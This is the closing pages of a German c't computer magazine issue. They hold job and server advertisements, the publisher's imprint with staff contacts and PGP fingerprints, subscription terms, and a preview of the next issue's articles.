

Wir freuen uns auf Ihre Bewerbung bis zum 31. August 2024.

# *I*, heise

# JOB **GESUCHT?**

Ein gutes Team braucht viele verschiedene kluge und kreative Köpfe - und gleichzeitig den Freiraum, diese Potenziale zu entfalten und einzusetzen.

Gestalte mit uns die Zukunft der Medienwelt!

Jetzt informieren und bewerben unter karriere.heise.de





#### **DUALES STUDIUM: BACHELOR OF LAWS PUBLIC ADMINISTRATION BUNDESWEIT, MIT SCHWERPUNKT IN MANNHEIM**

Mit dem Bachelor-Studium "Public Administration" werden Sie ideal auf Ihre verantwortungsvolle Aufgabe in der Bundeswehrverwaltung vorbereitet. Dabei bauen Sie Ihr Fachwissen in der Theorie und Praxis kontinuierlich aus. Im Anschluss an Ihr Studium stehen Ihnen verschiedene Tätigkeiten und Bereiche der Bundeswehrverwaltung offen, u.a. in den Bereichen Beschaffungswesen, Finanzen und Controlling, Personalwesen oder Infrastrukturmanagement und Umweltschutz.

#### **IHR STUDIUM AUF EINEN BLICK**

- · Sie erhalten in drei Jahren eine qualifizierende Laufbahnausbildung in der Bundeswehrverwaltung und durchlaufen den Studiengang "Public Administration" an der Hochschule des Bundes für öffentliche Verwaltung in Mannheim.
- Sie bekommen nach erfolgreichem Studienabschluss den akademischen Grad "Bachelor of Laws (LL.B.)" verliehen und erlangen zugleich die Laufbahnbefähigung für den gehobenen nichttechnischen Verwaltungsdienst.

#### **IHRE QUALIFIKATIONEN**

- · Sie haben mindestens die Fachhochschulreife, die Hochschulreife oder einen hochschulrechtlich als gleichwertig anerkannten Bildungsstand.
- · Sie besitzen die deutsche Staatsbürgerschaft und haben zum Zeitpunkt der Verbeamtung das 50. Lebensjahr noch nicht vollendet.

#### **IHRE VORTEILE**

- · Sie arbeiten bei einem anerkannten Arbeitgeber und erhalten von Beginn an ein attraktives Gehalt.
- · Sie können ggf. auf dem Campus oder campusnah wohnen.
- Sie werden zu Beginn Ihrer Laufbahnausbildung zum/zur Beamtenanwärter/in ernannt und nach einer erfolgreichen dreijährigen Probezeit in den Beamtenstatus auf Lebenszeit übernommen.

#### **STARTEN SIE JETZT IHRE KARRIERE**

Mehr Informationen erhalten Sie auf bewerbung. bundeswehr-karriere.de (Job-ID: 208S 0425 MAN-E). Bewerben Sie sich dort bis zum 30. August 2024 für Ihren Studienbeginn ab 1. April 2025.



**BUNDESWEHR** 

#### **HABEN SIE FRAGEN?** Herr Ernst (02203 105 2712) E-Mail: ac-bewerbung-anwaerter@bundeswehr.org

Schwerbehinderte Menschen werden bei gleicher Qualifikation und Eignung bevorzugt eingestellt. Bewerbungen von Frauen sind ausdrücklich erwünscht. Die Bundeswehr begrüßt Bewerbungen von Menschen mit Migrationshintergrund.



oder 0800 9800880 (bundesweit kostenfrei)

# **Inserenten\***







**Ein Teil dieser Ausgabe enthält Beilagen der** 

**Heise Gruppe GmbH & Co. KG, Hannover.**

*\* Die hier abgedruckten Seitenzahlen sind nicht verbindlich. Redaktionelle Gründe können Änderungen erforderlich machen.*

# **E-Books im heise Shop**



Generell portofreie Lieferung für Heise Medien- oder Maker Media Zeitschriften-Abonnenten oder ab einem Einkaufswert von 20 € (innerhalb Deutschlands), Nur solange der Vorrat reicht. Preisänderungen vorbehalten. E-Books können einem DRM-Schutz unterliegen.

# *l*, heise shop

# **Impressum**

Redaktion **Heise Medien GmbH & Co. KG, Redaktion c't Verlag** Postfach 61 04 07, 30604 Hannover Karl-Wiechert-Allee 10, 30625 Hannover Telefon: 05 11/53 52-300 Telefax: 05 11/53 52-417 Internet: www.ct.de, E-Mail: ct@ct.de

Titelthemenkoordination in dieser Ausgabe: "Windows-Notebooks mit ARM-Prozessor": Florian Müssig (mue@ct.de), "c't-Mini-PC-Guide": Carsten Spille (csp@ct.de) **Chefredakteure:** Torsten Beeck *(tbe@ct.de)* (verantwortlich für den Textteil),

Dr. Volker Zota *(vza@heise.de)* **Stellv. Chefredakteure:** Martin Fischer *(mfi@heise.de)*, Axel Kossel *(ad@ct.de)*,

Jan Mahn *(jam@ct.de)*

**Chef vom Dienst:** Georg Schnurer *(gs@ct.de)*

**Chefin vom Dienst New Media:** Hannah Monderkamp *(mond@heise.de)*

**Stellv. Chefin vom Dienst:** Angela Meyer *(anm@ct.de)*

**Koordination Leserkommunikation:** Martin Triadan *(mat@ct.de)*

**Leiter redaktionelle Entwicklung:** Jobst Kehrhahn *(keh@ct.de)*

**Ressort Internet, Datenschutz & Anwendungen**

**Leitende Redakteure:** Hartmut Gieselmann *(hag@ct.de)*, Jo Bager *(jo@ct.de)* **Redaktion:** Holger Bleich *(hob@ct.de)*, Anke Brandt *(abr@ct.de)*, Greta Friedrich *(gref@ct.de)*, Tim Gerber *(tig@ct.de)*, Arne Grävemeyer *(agr@ct.de)*, Markus Montz *(mon@ct.de)*, Dr. Sabrina Patsch *(spa@ct.de)*, Peter Schmitz *(psz@ct.de)*, Andrea Trinkwalder *(atr@ct.de)*, Dorothee Wiegand *(dwi@ct.de)*, Stefan Wischner *(swi@ct.de)* **Ressort Systeme & Sicherheit**

**Leitende Redakteure:** Peter Siering *(ps@ct.de)*, Sylvester Tremmel *(syt@ct.de)* **Redaktion:** Niklas Dierking *(ndi@ct.de)*, Mirko Dölle *(mid@ct.de)*, Wilhelm Drehling (wid@ct.de), Liane M. Dubowy (l*md@ct.de)*, Ronald Eikenberg (rei@ct.de), Oliver Lau<br>(ola@ct.de), Dennis Schirrmacher (des@ct.de), Hajo Schulz (hos@ct.de), Jan Schüßler (jss@ct.de), Kathrin Stoll *(kst@ct.de)*, Keywan Tonekaboni *(ktn@ct.de)*, Axel Vahldiek *(axv@ct.de)* **Ressort Hardware**

**Leitende Redakteure:** Christof Windeck *(ciw@ct.de)*, Ulrike Kuhlmann *(uk@ct.de)*, Dušan Živadinović *(dz@ct.de)*

**Redaktion:** Ernst Ahlers *(ea@ct.de)*, Christian Hirsch *(chh@ct.de)*, Benjamin Kraft *(bkr@ct.de)*, Lutz Labs *(ll@ct.de)*, Andrijan Möcker *(amo@ct.de)*, Florian Müssig *(mue@ct.de)*, Rudolf Opitz *(rop@ct.de)*, Carsten Spille *(csp@ct.de)*

#### **Ressort Mobiles, Entertainment & Gadgets**

**Leitende Redakteure:** Jörg Wirtgen *(jow@ct.de)*, Christian Wölbert *(cwo@ct.de)* **Redaktion:** Robin Brand *(rbr@ct.de)*, Sven Hansen *(sha@ct.de)*, Steffen Herget *(sht@ct.de)*, Nico Jurran *(nij@ct.de)*, André Kramer *(akr@ct.de)*, Michael Link *(mil@ct.de)*, Urs Mansmann *(uma@ct.de)*, Stefan Porteck *(spo@ct.de)*

**Leiter c't 3003:** Jan-Keno Janssen *(jkj@ct.de)* **Redaktion c't 3003:** Lukas Rumpler *(rum@ct.de)*

**c't Sonderhefte**

**Leitung:** Jobst Kehrhahn *(keh@ct.de)*

**Koordination:** Pia Groß *(piae@ct.de)*

**c't online:** Sylvester Tremmel *(syt@ct.de)*, Niklas Dierking *(ndi@ct.de)*

**Social Media:** Jil Martha Baae *(jmb@ct.de)*

**Koordination News-Teil:** Hartmut Gieselmann *(hag@ct.de)*, Kathrin Stoll *(kst@ct.de)*, Christian Wölbert *(cwo@ct.de)*

**Koordination Heftproduktion:** Martin Triadan *(mat@ct.de)*

**Redaktionsassistenz:** Susanne Cölle *(suc@ct.de)*

**Software-Entwicklung:** Kai Wasserbäch *(kaw@ct.de)*

**Technische Assistenz:** Ralf Schneider (Ltg., *rs@ct.de*), Christoph Hoppe *(cho@ct.de)*, Stefan Labusga *(sla@ct.de)*, Arne Mertins *(ame@ct.de)*, Jens Nohl *(jno@ct.de)*, Daniel Ladeira Rodrigues *(dro@ct.de)*

**Dokumentation:** Thomas Masur *(tm@ct.de)*

**Verlagsbüro München:** Hans-Pinsel-Str. 10b, 85540 Haar, Tel.: 0 89/42 71 86-0, Fax: 0 89/42 71 86-10

**Ständige Mitarbeiter:** Detlef Borchers, Herbert Braun *(heb@ct.de)*, Tobias Engler,

Monika Ermert, Stefan Krempl, Ben Schwan *(bsc@ct.de)*, Christiane Schulzki-Haddouti **DTP, Layout und Grafik:** Mike Bunjes, Birgit Graff, Angela Hilberg, Jessica Nachtigall, Astrid Seifert, Ulrike Weis

**Junior Art Director:** Martina Bruns

**Fotografie:** Melissa Ramson, Andreas Wodrich

**Digitale Produktion:** Melanie Becker, Martin Kreft, Thomas Kaltschmidt, Pascal Wissner **Illustrationen:** Rudolf A. Blaha, Frankfurt am Main, Thorsten Hübner, Berlin, Albert Hulm, Berlin, Sven Hauth, Schülp, Timo Lenzen, Berlin, Andreas Martini, Wettin, Moritz Reichartz, Viersen, Michael Vogt, Berlin

Editorial: Hans-Jürgen "Mash" Marhenke, Hannover, Schlagseite: Ritsch & Renn, Wien, c't-Logo: Gerold Kalter, Rheine

**c't-Krypto-Kampagne:** Infos zur Krypto-Kampagne unter https://ct.de/pgp. Die Authentizität unserer Zertifizierungsschlüssel lässt sich mit den nachstehenden Fingerprints überprüfen:

Key-ID: 5C1C1DC5BEEDD33A

ct magazine CERTIFICATE <pgpCA@heise.de><br>D337 FCC6 7EB9 09EA D1FC 8065 5C1C 1DC5 D337 FCC6 7EB9 09EA D1FC 8065 5C1C 1DC5 BEED D33A Key-ID: 2BAE3CF6DAFFB000 ct magazine CERTIFICATE <pgpCA@ct.heise.de> A3B5 24C2 01A0 D0F2 355E 5D1F 2BAE 3CF6 DAFF B000 Key-ID: DBD245FCB3B2A12C

ct magazine CERTIFICATE <pgpCA@ct.heise.de> 19ED 6E14 58EB A451 C5E8 0871 DBD2 45FC B3B2 A12C

**heise Investigativ:** Über diesen sicheren Briefkasten können Sie uns anonym informieren.

Anonymer Briefkasten: https://heise.de/investigativ via Tor: ayznmonmewb2tjvgf7ym4t2726muprjvwckzx2vhf2hbarbbzydm7oad.onion

Heise Medien GmbH & Co. KG Postfach 61 04 07, 30604 Hannover Karl-Wiechert-Allee 10, 30625 Hannover Telefon: 05 11/53 52-0 Telefax: 05 11/53 52-129 Internet: www.heise.de

**Herausgeber:** Christian Heise, Ansgar Heise, Christian Persson

**Geschäftsführer:** Ansgar Heise, Beate Gerold

**Mitglieder der Geschäftsleitung:** Jörg Mühle, Falko Ossmann

**Anzeigenleitung:** Michael Hanke (-167) (verantwortlich für den Anzeigenteil), www.heise.de/mediadaten/ct

**Anzeigenpreise:** Es gilt die Anzeigenpreisliste Nr. 41 vom 1. Januar 2024.

**Anzeigen-Auslandsvertretung (Asien):** Media Gate Group Co., Ltd., 7F., No. 182, Section 4, Chengde Road, Shilin District, 11167 Taipei City, Taiwan, www.mediagate.com.tw Tel: +886-2-2882-5577, Fax: +886-2-2882-6000, E-Mail: mei@mediagate.com.tw

**Leiter Vertrieb und Marketing:** André Lux (-299)

**Werbeleitung:** Julia Conrades (-156)

**Service Sonderdrucke:** Julia Conrades (-156)

**Druck:** Firmengruppe APPL, appl druck, Senefelderstr. 3-11, 86650 Wemding **Kundenkonto in der Schweiz:** PostFinance, Bern, Kto.-Nr. 60-486910-4,

BIC: POFICHBEXXX, IBAN: CH73 0900 0000 6048 6910 4

**Vertrieb Einzelverkauf:**

DMV Der Medienvertrieb GmbH & Co. KG

Meßberg 1

20086 Hamburg

Tel.: 040/3019 1800, Fax: 040/3019 1815

E-Mail: info@dermedienvertrieb.de

#### **c't erscheint 14-täglich**

Einzelpreis 6,20 €; Österreich 6,90 €; Schweiz 10.50 CHF; Belgien, Luxemburg 7,30 €; Niederlande 7,50 €; Italien, Spanien 7,80 €

**Abonnement-Preise:** Das Jahresabonnement kostet inkl. Versandkosten: Inland 153,40 €, Österreich 162,50 €, Europa 175,50 €, restl. Ausland 202,80 € (Schweiz 252.20 CHF); ermäßigtes Abonnement für Schüler, Studenten, Auszubildende (nur gegen Vorlage einer entsprechenden Bescheinigung): Inland 105,30 €, Österreich 109,20 €, Europa 124,80 €, restl. Ausland 153,40 € (Schweiz 149.50 CHF). c't-Plus-Abonnements (inkl. Zugriff auf das c't-Artikel-Archiv sowie die App für Android und iOS) kosten pro Jahr 24,70 € (Schweiz 29.90 CHF) Aufpreis. Ermäßigtes Abonnement für Mitglieder von AUGE, bdvb e.V., BvDW e.V., /ch/open, GI, GUUG, ISACA Germany Chapter e.V., JUG Switzerland, VBIO, VDE und VDI (gegen Mitgliedsausweis): Inland 114,40 €, Österreich 121,68 €, Europa 131,30 €, restl. Ausland 156,26 € (Schweiz 189.00 CHF). Luftpost auf Anfrage.

**Leserservice:**

Bestellungen, Adressänderungen, Lieferprobleme usw.

Heise Medien GmbH & Co. KG

Leserservice

Postfach 24 69

49014 Osnabrück

E-Mail: leserservice@ct.de

Telefon: 05 41/8 00 09-120

Fax: 05 41/8 00 09-122

**c't abonnieren:** Online-Bestellung via Internet (www.ct.de/abo) oder E-Mail *(leserservice@ct.de)*.

Eine Haftung für die Richtigkeit der Veröffentlichungen kann trotz sorgfältiger Prüfung durch die Redaktion vom Herausgeber nicht übernommen werden. Kein Teil dieser Publikation darf ohne ausdrückliche schriftliche Genehmigung des Verlags in irgendeiner Form reproduziert oder unter Verwendung elektronischer Systeme verarbeitet, vervielfältigt oder verbreitet werden. Die Nutzung der Programme, Schaltpläne und gedruckten Schaltungen ist nur zum Zweck der Fortbildung und zum persönlichen Gebrauch des Lesers gestattet.

Für unverlangt eingesandte Manuskripte kann keine Haftung übernommen werden. Mit Übergabe der Manuskripte und Bilder an die Redaktion erteilt der Verfasser dem Verlag das Exklusivrecht zur Veröffentlichung. Honorierte Arbeiten gehen in das Verfügungsrecht des Verlages über. Sämtliche Veröffentlichungen in c't erfolgen ohne Berücksichtigung eines eventuellen Patentschutzes.

Warennamen werden ohne Gewährleistung einer freien Verwendung benutzt. Hergestellt und produziert mit Xpublisher: www.xpublisher.com. Printed in Germany. Alle Rechte vorbehalten. Gedruckt auf chlorfreiem Papier.

© Copyright 2024 by Heise Medien GmbH & Co. KG **ISSN 0724-8679 AWA LAE** 

# **Vorschau 18/2024**

#### **Ab 9. August im Handel und auf ct.de**



#### **Leicht und schnell: Gaming-Mäuse**

Wer Computerspiele zockt, bei denen es auf Schnelligkeit und Genauigkeit ankommt, hat andere Ansprüche an die Maus als normale PC-Nutzer. Sie muss Bewegungen hochgenau erkennen und sehr flink an den PC übermitteln. Auf dem c't-Prüfstand müssen sich trendige Mäuse bewähren: je leichter, desto besser.



#### **SATA-SSDs im Test**

Viele ältere Rechner sind immer noch ausreichend schnell für Alltagsaufgaben. Moderne M.2-SSDs eignen sich für eine Speicheraufrüstung aber selten, weil passende Slots fehlen. Wir testen aktuelle SATA-SSDs und vergleichen sie mit älteren Erfolgsmodellen von Crucial und Samsung.

#### **Schwache Konjunktur, stabiler Jobmarkt**

Die Wirtschaft schwächelt und die Fachkräftelücke in MINT-Berufen ist geschrumpft. Es sind aber immer noch rund 244.000 Stellen offen, sagt das Institut der deutschen Wirtschaft. Wir werfen einen Blick auf die aktuelle Situation und stellen die Frage nach der Arbeitszufriedenheit in MINT-Berufen.

#### **Brenzlige Akkus**

Brennende E-Bike-Akkus, abfackelnde Smartphones im Flugzeug und immer mehr Verbote von E-Scootern in Öffis. Wir untersuchen, wie gefährlich Akkus sind, und fragen Experten, Versicherer und Hersteller. Außerdem: Senken Ladeboxen und -taschen das Risiko?

#### **Desinfec't 2024: Neue Werkzeuge für die Malware-Jagd**

Neuerdings spüren Experten mit Desinfec't 2024 noch gezielter Trojaner auf: Mit frischen Tools wie Capa und Detect It Easy untersuchen die Leser unserer Artikel unter anderem verdächtige EXE-Dateien, Office-Dokumente und PDFs.

#### **Noch mehr Heise-Know-how**



**c't Daten schützen jetzt im Handel und auf heiseshop.de**



**Make: 4/24 jetzt im Handel und auf heise-shop.de**



**c't Fotografie 04/24 jetzt im Handel und auf heiseshop.de**

Ein Veranstaltungsformat der Make:

# **10 JAHRE Maker Faire**

**HANNOVER** 

M

#### ntrum lanno  $\hat{=}$

# maker-faire.de

UNTER DER SCHIRMHERRSCHAFT VON<br>BETTINA STARK-WATZINGER MDB



Bundesministerium Für Bildung<br>und Forschung



# **HETZNER**

# **HIGH POWERED FOR SMALL BUDGETS**

# **EFFICIENCY CHAMPION** AX42 MIT AMD RYZEN™ PRO 8700GE

mit 8 Kernen und 64 GB DDR5 ECC RAM

# **DEDICATED SERVER AX42**

- ✔ AMD Ryzen™ 7 8700GE Octa-Core, Phoenix 1 (Zen4)
- ✔ 2 x 32 GB DDR5 ECC UDIMM
- ✔ 2 x 512 GB NVMe SSD
- ✔ Unbegrenzter Traffic
- ✔ Standort Deutschland & Finnland
- ✔ Keine Mindestvertragslaufzeit
- ✔ Setupgebühr 46,41 €



Alle Preise inkl. 19% USt und unterliegen den Allgemeinen Geschäfts-<br>bedingungen der Hetzner Online GmbH. Preisänderungen und Irrtümer vorbehalten. Alle Rechte bei den jeweiligen Herstellern.

Das Nonplusultra in Preis-Leistung und Energieverbrauch.

### Jetzt Sever bestellen: htznr.li/CT/AX42





NEU

# www.hetzner.com